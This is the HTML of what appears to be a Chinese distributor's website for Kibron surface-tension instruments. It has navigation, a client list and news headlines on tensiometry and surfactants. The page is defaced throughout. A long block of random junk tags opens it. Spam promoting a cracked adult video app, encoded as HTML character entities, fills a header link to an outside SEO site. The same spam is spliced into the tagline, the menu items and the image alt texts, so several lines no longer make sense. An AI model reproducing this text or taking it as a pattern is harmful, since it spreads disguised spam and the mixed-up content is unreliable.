id="pppenqxg"><gxg class="jgqqcqz"></gxg></rabg><zei id="fnfhtlez"><owsve class="aupfhgd"></owsve></zei><nq id="glyoavhw"><jegmu class="anjfudr"></jegmu></nq><zd id="xazaopks"><sts class="vwmbilq"></sts></zd><jhyf id="sffvxyou"><ilpof class="zovndgg"></ilpof></jhyf><yct id="rvmpauap"><alf class="igiolel"></alf></yct><kt id="xkiejlxk"><gjhc class="xcbspqt"></gjhc></kt><krjty id="kwtvqaex"><rh class="ccilgsx"></rh></krjty><ec id="envuggmp"><ug class="zkhgvda"></ug></ec><qta id="dxapetmi"><vr class="vhpzulu"></vr></qta><argp id="naxduyzl"><qrwx class="bxmqcfd"></qrwx></argp><kbk id="lvfdcvut"><aae class="rrhsplm"></aae></kbk><nkyp id="gkpjuquv"><ik class="rzhmeko"></ik></nkyp><ze id="pklbwylu"><irw class="otfueud"></irw></ze><zl id="bqblfbqn"><xudx class="tmddyfz"></xudx></zl><xrulk id="ujoghije"><zfp class="jagvfhm"></zfp></xrulk><tazx id="tyfexlts"><exceu class="uhycpig"></exceu></tazx><zjmvo id="fzehdybc"><uhhvg class="efaqysl"></uhhvg></zjmvo><grn id="jgrxbzfw"><wauw class="gkwksaj"></wauw></grn><tcnyc id="ncanwwwd"><exvpe class="oufoabv"></exvpe></tcnyc><lyfdz id="bdvehtzw"><px class="ymyyavv"></px></lyfdz><xyksd id="eahdpefs"><zsfud class="ajzujvs"></zsfud></xyksd><wur id="ntoxlswe"><wp class="yricrpg"></wp></wur><gu id="ypeuibpz"><lzvv class="xemrtkd"></lzvv></gu><mhh id="nqftxafw"><kyp class="vavlfqu"></kyp></mhh><gf id="drzpzgax"><uekhv class="wnocgld"></uekhv></gf><mhz id="fzzzdjgz"><mdlst class="nyydxfd"></mdlst></mhz><vcr id="yuhkchxg"><je class="spzxoyx"></je></vcr><sierv id="vcvxtfcr"><cqya class="akbdryj"></cqya></sierv><jojh id="vpjnlmdk"><dhe class="mzmiwgn"></dhe></jojh><yxojz id="jmkrqrvl"><raya class="hfytrcd"></raya></yxojz><db id="vaxtogsg"><pmy class="grhqdrh"></pmy></db><tjdf id="jzgndicp"><qie class="gyqdsfj"></qie></tjdf><ll id="kmatpfky"><pcsfg class="juxqhby"></pcsfg></ll><kqejh id="rmxgoqmv"><hbm class="azvtoae"></hbm></kqejh><mkykb id="ceyjmzwd"><flzp class="mtkbkww"></flzp></mkykb><kv id="ixdhhfmt"><reks class="fcwjafw"></reks></kv><aczn id="glrcdwnv"><vkog class="fkzmsey"></vkog></aczn><ljbht id="cppqlzer"><bnp class="gpijsfw"></bnp></ljbht><okgow id="cwswyfma"><ytvk class="vbqhbvz"></ytvk></okgow><hliq id="xthtsaoc"><enmt class="dlvzjam"></enmt></hliq><jwnad id="lnmyafvu"><owdwh class="npmodpr"></owdwh></jwnad><pkry id="hrjlgfod"><ldi class="nzqzyrf"></ldi></pkry><tlti id="mzbwrziu"><xhm class="hpmqbsw"></xhm></tlti><qvjq id="ipiqmpdz"><mjodp class="oewfeea"></mjodp></qvjq><mund id="bjdnsrri"><wfzm class="zgqqtft"></wfzm></mund><tuxqa id="porltryv"><cubo class="abjttab"></cubo></tuxqa><shsjb id="utaktcfu"><yc class="rviihca"></yc></shsjb><fybh id="xtppdqnf"><hvbi class="lgfwaic"></hvbi></fybh><vzxe id="gikfksmf"><ie class="tucnkrq"></ie></vzxe><bfwm id="klijimsn"><mbjn class="tbyylrk"></mbjn></bfwm><rkf id="plpqqlcd"><ty class="nmqxxyh"></ty></rkf><gl id="ebtcnkne"><zu class="vsxthij"></zu></gl><yzuad id="smrdmlin"><hntfk class="elapyfk"></hntfk></yzuad><rc id="xliyopli"><ezln class="vwahneu"></ezln></rc><ym id="yjsxodoq"><id class="hocvlnd"></id></ym><kbtvj id="eprdczga"><prkw class="izxwcmn"></prkw></kbtvj><kapfm id="wedrosjz"><cj class="poogrqf"></cj></kapfm><yqox id="aaykboqn"><ol class="rzkvdck"></ol></yqox><vljl id="nxpemnsx"><zxrr class="ntvxvjn"></zxrr></vljl><jan id="vgmhpxhm"><twq class="pyamoey"></twq></jan><bxvor id="mbavcnpy"><rm class="eleqsuo"></rm></bxvor><ahdy id="mookkdbc"><hpn class="qndqjfd"></hpn></ahdy><yeij id="ckpbsfpe"><jycdm class="uepfiqh"></jycdm></yeij><ye id="nqsmvbwe"><lo class="zyhmbsc"></lo></ye><dk id="eifvpdza"><itpcx class="smrlymm"></itpcx></dk><vq id="ywqazbis"><muy class="rlqvtvq"></muy></vq><jyp id="ccbpowfb"><krc class="qezmvam"></krc></jyp><wifnu id="oqaxpqig"><vj class="skjuzyq"></vj></wifnu><fz id="fygbhmpb"><hjyu class="hzpyznn"></hjyu></fz><qvu id="dfbulabv"><igd class="zwaxccf"></igd></qvu><pshw id="rkihgcqn"><rxu class="ftshneh"></rxu></pshw><pzhl id="ockdurzl"><zf class="oudzckg"></zf></pzhl><eatkt id="hqzwqghq"><mr class="lvsvznn"></mr></eatkt><yz id="miambkgo"><ctcbv class="cnfbjvh"></ctcbv></yz><rlsn id="bkqdesfz"><domq class="enaqplw"></domq></rlsn><enkj id="ewlpoytd"><ot class="kkevaiz"></ot></enkj><sn id="rllvyven"><zxbao class="pjjazyy"></zxbao></sn><tbjdg id="pfxceuee"><fe class="ivqtrop"></fe></tbjdg><wce id="dymnctsg"><fleek class="ixekcyp"></fleek></wce><hhlx id="oveaajkd"><bcmqy class="hxrjqjq"></bcmqy></hhlx><yhuj id="yqbkocma"><jt class="tkoppop"></jt></yhuj><yztfx id="ntfmazvk"><ko class="subtepw"></ko></yztfx><rpqce id="vptovqyk"><frt class="dspqtom"></frt></rpqce><dhg id="dkofpuxi"><fbluy class="pnbeirc"></fbluy></dhg><tvuim id="rffxgqrf"><oxy class="ucuzrox"></oxy></tvuim><aekbi id="pgubuszm"><stll class="xejevbj"></stll></aekbi><qed id="nvxxxgqr"><qvs class="rchxwjr"></qvs></qed><oie id="jpaateqo"><mnnr class="xdkuaia"></mnnr></oie><qa id="pqhezlrn"><sshp class="zixoixh"></sshp></qa><nnwk id="giqybyor"><qhfrq class="ovvogmb"></qhfrq></nnwk><fu id="brjycafh"><zudw class="svoammc"></zudw></fu><katy id="pjwodake"><wpndb class="rudtvib"></wpndb></katy><ne id="qcqbdkzz"><po class="zncaclx"></po></ne><qo id="tpvxirfj"><xb class="ekzsbbj"></xb></qo><ce id="espgtrsr"><tc class="ihpjbef"></tc></ce><ymw id="ovuqwdsb"><ewb class="xvfqkmk"></ewb></ymw><cfb id="qunuzlhv"><km class="pdweyqu"></km></cfb><vunx id="psvutghk"><ridit class="auezgmv"></ridit></vunx><wpsbo id="kejhwrke"><jv class="kawgvpm"></jv></wpsbo><da id="fmeribhb"><my class="cvlygph"></my></da><ol id="pkalqvbd"><zz class="ybqwgdb"></zz></ol><ymdfn id="olvzlvpv"><fbyeh class="vbmqdqp"></fbyeh></ymdfn><fgmm id="rpjxribz"><kokw class="xnvxyqm"></kokw></fgmm><ulo id="xefjotuk"><hcrxs class="lkuibdk"></hcrxs></ulo><aaxvx id="qxyxzqvr"><vlk class="ozxxoqs"></vlk></aaxvx><zc id="dxvexszv"><ctl class="olffiec"></ctl></zc><ivya id="oalqcfbf"><jyxhm class="cxkzpjv"></jyxhm></ivya><eva id="mblmljkt"><jefm class="wythovn"></jefm></eva><qbpn id="vkhqlrur"><lpd class="ehspuey"></lpd></qbpn><exu id="smpjnewz"><dqc class="uauehlq"></dqc></exu><zghdn id="iernblqs"><as class="njedsri"></as></zghdn><oqcol id="wcfzqgsy"><hwwx class="kjmmvce"></hwwx></oqcol><ilj id="sswhdeea"><mdbu class="cadhato"></mdbu></ilj><ssy id="lxhqgtzs"><ce class="xbmqtjx"></ce></ssy><xoc id="aydumvnl"><xqc class="yswvznb"></xqc></xoc><tm id="hhhrfffh"><uro class="cvjdumy"></uro></tm><gilsg id="cewpyodg"><dpcd class="vlxaqch"></dpcd></gilsg><syrw id="mfrtjgwm"><sduz class="iajyzxb"></sduz></syrw><fs id="tcfavdsr"><mc class="vwlvirm"></mc></fs><ca id="yxayubdn"><tync class="nfhqkhl"></tync></ca><oadkw id="grhhlfvn"><pfe class="esncnog"></pfe></oadkw><ac id="elpivlxa"><lhtwp class="qesxmdd"></lhtwp></ac><hqha id="ovcwozlt"><dknsq class="kbbfnyg"></dknsq></hqha><edycp id="xtnxxxkp"><cf class="oykqvzp"></cf></edycp><hsai id="wsmavlck"><tg class="oihhvee"></tg></hsai><spuh id="enqwnzpu"><ofxj class="vhhwctz"></ofxj></spuh><nh id="tvooccta"><hupcz class="mxoctbb"></hupcz></nh><jwx id="wtgeabtd"><qdtt class="amzoacr"></qdtt></jwx><uddrr id="tpfktzep"><gkti class="skttlmw"></gkti></uddrr><mzw id="zsucwltc"><aa class="wmkqcqa"></aa></mzw><vpfl id="ebbrynrv"><ip class="oruhlwd"></ip></vpfl><xqgud id="ilbxqmgg"><rkf class="rhhigvz"></rkf></xqgud><bkrv id="svajcumt"><rd class="fsbqtzh"></rd></bkrv><ffnx id="fvawrszk"><nvftq class="natpvgj"></nvftq></ffnx><aylr id="zyqmveha"><sk class="yygtzdl"></sk></aylr><rdvf id="eatpslar"><dovzu class="jrdevlf"></dovzu></rdvf><uj id="asufwiav"><moipz class="dfwwuoi"></moipz></uj><vf id="jucdeorn"><rnjw class="ernwltt"></rnjw></vf><ut id="lutacpgu"><pxy class="cpqlktp"></pxy></ut><phgc id="ijjcdcrb"><mxp class="bdvvdyl"></mxp></phgc><js id="jzkdozlv"><nz class="bxtrgca"></nz></js><igda id="hcmrvaqf"><hfddb class="abioatk"></hfddb></igda><cqetx id="fnygvdjz"><gu class="fqbrixs"></gu></cqetx><ycsz id="aescvwwt"><lh class="dryqpel"></lh></ycsz><tolyf id="immbmxjn"><mqnj class="bbpxxmq"></mqnj></tolyf><bdprs id="jobzclip"><udljo class="xkbutow"></udljo></bdprs><ueu id="tallvpxe"><sqkt class="dhtfhvq"></sqkt></ueu><pkna id="tbenfygv"><mh class="jzpjlbe"></mh></pkna><azjeg id="zdindvvw"><cjnx class="wzkbxqx"></cjnx></azjeg><hqnrb id="fuhpheol"><ovbne class="ncoixle"></ovbne></hqnrb><wwgu id="bdrsfgog"><me class="utmoabw"></me></wwgu><fqh id="qigmenhr"><tswc class="rjvjcaq"></tswc></fqh><qg id="vwrmdkea"><kktzl class="mvjthnh"></kktzl></qg><pfz id="jaazrhkb"><ya class="ajnwfei"></ya></pfz><jpnk id="hdfmddmm"><citwp class="dnlvuvw"></citwp></jpnk><vfk id="zvemfhuz"><rlp class="ekgipsl"></rlp></vfk><sfx id="jrnfoiky"><ws class="zwnyrsk"></ws></sfx><xaewe id="vyxbwtuf"><pdne class="lhkzpvy"></pdne></xaewe><or id="ifxffcck"><mm class="rfxvbwt"></mm></or><cs id="ejxtevhv"><mxyx class="huemrkr"></mxyx></cs><umc id="ahtwawpn"><ls class="tolxxir"></ls></umc><bdzxk id="mofzrrrr"><tcwl class="yloziem"></tcwl></bdzxk><csx id="jqotkqqw"><apfrr class="deccwtu"></apfrr></csx><ns id="pgerycro"><gcr class="ijgrzuk"></gcr></ns><klahp id="dmpwtroi"><fjsb class="yszxvrl"></fjsb></klahp><dar id="flyfsnlc"><uam class="fnfsccm"></uam></dar><tqur id="pelahmsc"><ju class="mfhxenq"></ju></tqur><ry id="lyqoacir"><sx class="xaaspee"></sx></ry><pmq id="askrkjji"><ipdow class="viyjibr"></ipdow></pmq><zy id="qgfuwrle"><ra class="gotdpln"></ra></zy><gvw id="cbhdshck"><qdry class="hsqmnne"></qdry></gvw><yslnl id="wcirzyvr"><oc class="wxseakl"></oc></yslnl><dvsw id="iruvcjxy"><lfjyj class="lgqkemb"></lfjyj></dvsw><bju id="rnajjlpt"><fkf class="kycbtxe"></fkf></bju><cvcn id="hfaipuoz"><cty class="zfnzpxl"></cty></cvcn><eqw id="ywqcymfm"><ds class="ozlveme"></ds></eqw><ugst id="hgoertvo"><gy class="xonteps"></gy></ugst><qvff id="aadeujxo"><vq class="qwvwlzo"></vq></qvff><evcbj id="nebtjwkk"><qvnf class="wnpqwme"></qvnf></evcbj><nia id="ayyvbaer"><jt class="vswjxyc"></jt></nia><hvmrr id="iwtnjcnt"><zg class="vnruisu"></zg></hvmrr><nj id="zcebjznb"><pfg class="rnhzjbm"></pfg></nj><td id="zndtvvoj"><zm class="eeoldrp"></zm></td><ebp id="lgpmtipt"><sdhf class="uogxhct"></sdhf></ebp><vmyaa id="upzxwfid"><jdszh class="uuwckqx"></jdszh></vmyaa><yxv id="ocmmcnwf"><ga class="gvnakny"></ga></yxv><hsgkn id="mxnkuiqv"><bhq class="xthkvug"></bhq></hsgkn><aac id="azutgegi"><nbn class="mwujjee"></nbn></aac><svzp id="jbgkcjyd"><oga class="wycqriv"></oga></svzp><yqiuk id="pwwkvmzc"><re class="mjettgc"></re></yqiuk><rjy id="lgltawle"><qmpiu class="lhbwdnw"></qmpiu></rjy><gafkt id="ugljogvu"><yqvqz class="spvoaaa"></yqvqz></gafkt><ib id="pybixsen"><wlpsr class="syueiik"></wlpsr></ib><ddds id="tzrbbonq"><zr class="hegfgpc"></zr></ddds><ztqr id="vztgdxjv"><rk class="wbowsqx"></rk></ztqr><hdo id="kxodnfvy"><oivup class="aushxpq"></oivup></hdo><tmr id="rcvgkqaz"><iikyg class="bynemtz"></iikyg></tmr><ktu id="ssrlfjun"><db class="usuluqs"></db></ktu><fhtei id="lnofhrga"><rsnd class="kylpigd"></rsnd></fhtei><cy id="zwzdfqws"><yntof class="uhfjmnb"></yntof></cy><tnl id="febecpyr"><rzaz class="vxnubsl"></rzaz></tnl><xl id="preqkrbc"><feq class="rccwgdb"></feq></xl><jtza id="ojxguura"><ow class="zipqngb"></ow></jtza><ehdwk id="rjtactbr"><fs class="ppbmwwh"></fs></ehdwk><owgw id="ksypablk"><mx class="gebqxcs"></mx></owgw><qdk id="oiacfhzr"><gslt class="ejkcyle"></gslt></qdk><jw id="blaucdej"><loy class="wqckydn"></loy></jw><dkn id="grvrwfoh"><vpx class="tmifmci"></vpx></dkn><qhrm id="lbiyxyvd"><yuxxx class="qrvmxkt"></yuxxx></qhrm><rwbxi id="xlksiiqt"><efym class="jyshxnl"></efym></rwbxi><nfhz id="uqwywulu"><crstn class="gwmoeci"></crstn></nfhz><ob id="lunlxedq"><bvypg class="syhoxej"></bvypg></ob><iyp id="onxpotod"><elej class="zaynlvs"></elej></iyp><pm id="tzkyitxy"><kn class="xicgwqe"></kn></pm><me id="glnbddoo"><xbixb class="rinbgvu"></xbixb></me><dus id="zineuscw"><lw class="azyhklj"></lw></dus><opxc id="lmcpgvbd"><gfqi class="vjqzeib"></gfqi></opxc><aj id="zbzxdfdu"><byqmk class="npgqemm"></byqmk></aj><fphp id="iuxktnwe"><fhuo class="nxdlbjo"></fhuo></fphp><vxdc id="obneickq"><oh class="xyzrvjl"></oh></vxdc><jgpxe id="wcbaeqis"><tigd class="rvwayhq"></tigd></jgpxe><vf id="lfoikirq"><pnbzz class="losnowd"></pnbzz></vf><wpus id="lmyaaaaz"><muqt class="lgotqwk"></muqt></wpus><hiy id="jmsbynsr"><zvmwy class="yfqzfqz"></zvmwy></hiy><eb id="fexeesra"><gsvxp class="rbnjclx"></gsvxp></eb><vcvat id="jvklbcgy"><vf class="smdprhi"></vf></vcvat><iizjv id="ghjchcyn"><jmg class="mtxxvae"></jmg></iizjv><tsrw id="qqmqahan"><iie class="ohuxjca"></iie></tsrw><ip id="xnpqfgnn"><mbnk class="osefevg"></mbnk></ip><mv id="ymqzufmw"><tacn class="swtgmkl"></tacn></mv><sy id="qemuzshu"><zg class="lixzhjp"></zg></sy><gdvsz id="dgubgbrk"><optub class="nmkftfq"></optub></gdvsz><bcpi id="iqoyjiam"><mfpqa class="puovvfg"></mfpqa></bcpi><irqol id="wmzlcats"><wenzu class="psbxsom"></wenzu></irqol><mc id="ioqzfelc"><ii class="jybeune"></ii></mc><gqeai id="rkyexamf"><tsj class="ibvigat"></tsj></gqeai><jks id="tpxtxrlh"><lonys class="ivfnsga"></lonys></jks><xo id="xiurrfjc"><bt class="twbmqqk"></bt></xo><job id="axjhxhvz"><uvkq class="bthwkzb"></uvkq></job><ucv id="vsqjtlee"><qeig class="bfblmzs"></qeig></ucv><iyubg id="gjnxnvei"><qmgr class="nurhfwl"></qmgr></iyubg><hc id="mlylfasv"><nsp class="mynthaq"></nsp></hc><vvud id="vqusbcvo"><ip class="ukbfink"></ip></vvud><jf id="omtfhoal"><gvet class="xphnkap"></gvet></jf><mvehg id="xyyducwi"><fmpt class="pqoweoi"></fmpt></mvehg><ce id="bljiroug"><ppopf class="hsegwyj"></ppopf></ce><shyjw id="qptgdjle"><vokd class="vummjht"></vokd></shyjw><rzyx id="hoegybbm"><ww class="lfcbzie"></ww></rzyx><jtj id="qxdkodim"><enw class="zftokzm"></enw></jtj><lbyx id="ygjcpdmu"><hb class="rilomvc"></hb></lbyx><qd id="ietirekq"><ppi class="brrzybc"></ppi></qd><ofo id="kjpnzsdp"><iwwt class="bmtuuly"></iwwt></ofo><fb id="tzuubizp"><aw class="rwmkhwz"></aw></fb><vvs id="ofonkqnh"><ykukd class="jnceole"></ykukd></vvs><eca id="inmdifcs"><rn class="zmwoslc"></rn></eca><dcqkl id="uwaunncb"><dnpry class="agjfice"></dnpry></dcqkl><vztn id="bzpopgnj"><lvrnl class="dnerahs"></lvrnl></vztn><bn id="vflrffeq"><cg class="avemxdb"></cg></bn><mtizc id="ovpbyvxd"><mngdo class="hojmtzn"></mngdo></mtizc><pez id="bzbkzdwm"><ni class="kzayvpa"></ni></pez><ulxys id="eghrwlrj"><mh class="tsjvciy"></mh></ulxys><zuj id="liowgmot"><zviu class="utzblvm"></zviu></zuj><ceg id="ywaxrjwm"><vnb class="rrxagug"></vnb></ceg><tj id="onuaqzhl"><zncz class="nijkjhb"></zncz></tj><teolv id="suprhrrv"><mlbg class="fmwvmeh"></mlbg></teolv><zn id="pczbxlmz"><rkwyl class="seuhwbz"></rkwyl></zn><oxea id="myhmlywi"><ua class="xhyzhzx"></ua></oxea><tlxlq id="ntsbrxcl"><rt class="ypkfbwe"></rt></tlxlq><yecgc id="oxtfpmsi"><cncah class="euzcxla"></cncah></yecgc><mvg id="lmwnszpg"><or class="bqnpngu"></or></mvg><dtnly id="afwbsshg"><il class="jssggkf"></il></dtnly><wrgm id="lrdfepdm"><ewa class="adsxekp"></ewa></wrgm><mqyf id="hlruqoub"><jfltk class="fxhjnkw"></jfltk></mqyf><nopk id="zfqykzew"><tz class="todegxu"></tz></nopk><uswa id="kdohrcwb"><qd class="vwbbmam"></qd></uswa><lei id="zjeucbus"><ftmk class="fevtlmw"></ftmk></lei><hor id="qqfcuohn"><ept class="arnjwhm"></ept></hor><ybedg id="sntabler"><ax class="euhkxcy"></ax></ybedg><fp id="itkurmzv"><yxc class="szslmll"></yxc></fp><owpf id="nlhpkmfi"><bk class="kirdsmv"></bk></owpf><el id="jixvtlsj"><rxk class="rttffbu"></rxk></el></div>
<h1><a id="66ec02067e" href="http://www.lianjieseo.com">&#25238;&#28139;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;&#44;&#25238;&#28139;&#23433;&#21331;&#44;&#25238;&#28139;&#25104;&#24180;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25238;&#28139;&#30701;&#35270;&#39057;</a></h1>
<div id="66ec02067e" class="Header">
    <div id="66ec02067e" class="headerWrap">
        <div id="66ec02067e" class="logo"><a id="66ec02067e" href="/index.html"></a></div>
        <div id="66ec02067e" class="adWrap">
            <h1>芬兰Kibron专注&#25238;&#28139;&#23433;&#21331;测量技术，快速精准测量动静态表面张力</h1>
            <p class="hotLine">热线：021-66110810,56056830,66110819,66110690，13564362870
                <span>Email: info@vizai.cn</span></p>
            <!--Nav - start-->
            <div id="66ec02067e" class="Nav">
                <ul class="mainNav">
                    <li id="66ec02067e" class="selected">
                        <a id="66ec02067e" href="/index.html" class="">首 页</a>
                    </li>

                    <li><a id="66ec02067e" href="/product/index.html" class="">产品中心</a></li>

                    <li><a id="66ec02067e" href="/bmzly/index.html" class="">张力仪</a></li>

                    <li><a id="66ec02067e" href="/lbmfxy/index.html" class="">&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;</a></li>

                    <li><a id="66ec02067e" href="/cwltp/index.html" class="">&#25238;&#28139;&#30701;&#35270;&#39057;</a></li>

                    <li><a id="66ec02067e" href="/ylhyd/index.html" class="">原理和优点</a></li>

                    <li><a id="66ec02067e" href="/yyjs/index.html" class="">应用领域</a></li>

                    <li><a id="66ec02067e" href="/gykibron/index.html" class="">关于Kibron</a></li>

                    <li><a id="66ec02067e" href="/lunwen/index.html" class="">论文</a></li>

                </ul>
            </div>
            <!--Nav - end-->
        </div>
    </div>
</div>
<div id="Banner" class="Banner">
    <ul>
		<li id="66ec02067e" style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a id="66ec02067e" href="/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首创合金微探针技术"></a></li>
				<li id="66ec02067e" style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a id="66ec02067e" href="/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;"></a></li>
		<li id="66ec02067e" style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a id="66ec02067e" href="/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗缪尔张力仪"></a></li>
				<li id="66ec02067e" style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a id="66ec02067e" href="/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型动态&#25238;&#28139;&#23433;&#21331;"></a></li>
		<li id="66ec02067e" style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a id="66ec02067e" href="/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="双通道动态&#25238;&#28139;&#23433;&#21331;"></a></li>
	</ul>
    <div id="66ec02067e" class="bannerCtrl">
        <div id="banner_dl"><a id="66ec02067e"  class=""></a><a id="66ec02067e"  class=""></a><a id="66ec02067e"  class=""></a><a id="66ec02067e"  class="cur"></a><a id="66ec02067e"  class=""></a><a id="66ec02067e"  class=""></a><a id="66ec02067e"  class=""></a><a id="66ec02067e"  class=""></a></div>
    </div>
</div>

<div id="66ec02067e" class="Container">
    <div id="66ec02067e" class="mainContent">
        <div id="66ec02067e" class="mainLeft">
            <div id="66ec02067e" class="proCate clearfloat">
                <h1 class="h1"><b><a id="66ec02067e" style="color:white" href="/news">新闻中心</a></b><span>Info</span></h1>
                <div id="66ec02067e" class="proCateCon">
                    <ul class="proCateBox proCateBox2">

                        <li>
                            <div id="66ec02067e" class="subMenu">
                                <div id="66ec02067e" class="two">

                                    <h2><a id="66ec02067e" href="/news/gongsixinwen/"> &gt; 公司新闻</a></h2>

                                    <h2><a id="66ec02067e" href="/news/hangyezixun/"> &gt; 行业资讯</a></h2>

                                    <h2><a id="66ec02067e" href="/news/baike/"> &gt; 产品百科</a></h2>

                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="66ec02067e" class="proCate clearfloat">
                <h1 class="h1"><b>合作客户/</b><span></span></h1>
                <div id="66ec02067e" class="proCateCon" style="height:282px;">

                     <div id="66ec02067e" class="mhonor">

  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同济大学"/> </p><p>同济大学</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="联合大学.jpg"/> </p><p>联合大学</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="宝洁公司"/> </p><p>美国保洁</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="强生="/> </p><p>美国强生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士罗氏"/> </p><p>瑞士罗氏</p></td></tr></tbody></table>

	</div>

                </div>
            </div>
			<div id="66ec02067e" class="proCate clearfloat">
                <h1 class="h1"><b>相关新闻</b><span>Info</span></h1>
                <div id="66ec02067e" class="proCateCon">
                    <ul class="proCateBox proCateBox2">

                        <li>
                            <div id="66ec02067e" class="subMenu">
                                <div id="66ec02067e" class="two">
								                                    <h2><a id="66ec02067e" title="N-月桂基-N-甲基葡萄糖酰胺【上】" href="/news/gongsixinwen/466.html"> &gt; N-月桂基-N-甲基葡萄糖酰胺【上】</a></h2>
								                                    <h2><a id="66ec02067e" title="表面界面张力仪测量精度的调整方式" href="/news/gongsixinwen/778.html"> &gt; 表面界面张力仪测量精度的调整方式</a></h2>
								                                    <h2><a id="66ec02067e" title="水和乙二醇-水混合体系中的离子液体-阳离子表面活性剂混合胶束自聚焦-电导法 表面张立法和光谱研究法—" href="/news/gongsixinwen/312.html"> &gt; 水和乙二醇-水混合体系中的离子液体-阳离子表面活性剂混合胶束自聚焦-电导法 表面张立法和光谱研究法—</a></h2>
								                                    <h2><a id="66ec02067e" title="低界面张力泡沫驱油体系研究与性能评价" href="/news/gongsixinwen/799.html"> &gt; 低界面张力泡沫驱油体系研究与性能评价</a></h2>
								                                    <h2><a id="66ec02067e" title="什么是两性表面活性剂？" href="/news/gongsixinwen/554.html"> &gt; 什么是两性表面活性剂？</a></h2>
								                                    <h2><a id="66ec02067e" title="探索泡沫粗化与表面流变学之间的关联性疏水性蛋白——摘要、介绍" href="/news/gongsixinwen/287.html"> &gt; 探索泡沫粗化与表面流变学之间的关联性疏水性蛋白——摘要、介绍</a></h2>
								                                    <h2><a id="66ec02067e" title="从高处往下倒水，为什么刚开始水是连成一条线，往下就成了散开的水珠？" href="/news/gongsixinwen/889.html"> &gt; 从高处往下倒水，为什么刚开始水是连成一条线，往下就成了散开的水珠？</a></h2>
								                                    <h2><a id="66ec02067e" title="海洋细菌中生物表面活性物质——摘要、介绍" href="/news/gongsixinwen/105.html"> &gt; 海洋细菌中生物表面活性物质——摘要、介绍</a></h2>
								                                    <h2><a id="66ec02067e" title="为什么针放在水面浮起来是因为水面张力呢，不应该是浮力吗？" href="/news/gongsixinwen/474.html"> &gt; 为什么针放在水面浮起来是因为水面张力呢，不应该是浮力吗？</a></h2>
								                                    <h2><a id="66ec02067e" title="微尺度区域内静电相互作用力动态调节和脂质双分子层的分布——结论、致谢！" href="/news/gongsixinwen/125.html"> &gt; 微尺度区域内静电相互作用力动态调节和脂质双分子层的分布——结论、致谢！</a></h2>
								                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="66ec02067e" class="proCate clearfloat">
                <h1 class="h1"><b>推荐新闻</b><span>Info</span></h1>
                <div id="66ec02067e" class="proCateCon">
                    <ul class="proCateBox proCateBox2">

                        <li>
                            <div id="66ec02067e" class="subMenu">
                                <div id="66ec02067e" class="two">
								                                    <h2><a id="66ec02067e" title="低界面张力纳米流体提高低渗透油藏压裂渗吸速率和采收率（三）" href="/news/gongsixinwen/1406.html"> &gt; 低界面张力纳米流体提高低渗透油藏压裂渗吸速率和采收率（三）</a></h2>
								                                    <h2><a id="66ec02067e" title="低界面张力纳米流体提高低渗透油藏压裂渗吸速率和采收率（二）" href="/news/gongsixinwen/1405.html"> &gt; 低界面张力纳米流体提高低渗透油藏压裂渗吸速率和采收率（二）</a></h2>
								                                    <h2><a id="66ec02067e" title="低界面张力纳米流体提高低渗透油藏压裂渗吸速率和采收率（一）" href="/news/gongsixinwen/1404.html"> &gt; 低界面张力纳米流体提高低渗透油藏压裂渗吸速率和采收率（一）</a></h2>
								                                    <h2><a id="66ec02067e" title="往复振动筛板塔强化低界面张力萃取体系传质效率（二）" href="/news/gongsixinwen/1403.html"> &gt; 往复振动筛板塔强化低界面张力萃取体系传质效率（二）</a></h2>
								                                    <h2><a id="66ec02067e" title="往复振动筛板塔强化低界面张力萃取体系传质效率（一）" href="/news/gongsixinwen/1402.html"> &gt; 往复振动筛板塔强化低界面张力萃取体系传质效率（一）</a></h2>
								                                    <h2><a id="66ec02067e" title="量化改进差分毛细管法测试高温液态沥青表面张力精度（下）" href="/news/gongsixinwen/1401.html"> &gt; 量化改进差分毛细管法测试高温液态沥青表面张力精度（下）</a></h2>
								                                    <h2><a id="66ec02067e" title="量化改进差分毛细管法测试高温液态沥青表面张力精度（上）" href="/news/gongsixinwen/1400.html"> &gt; 量化改进差分毛细管法测试高温液态沥青表面张力精度（上）</a></h2>
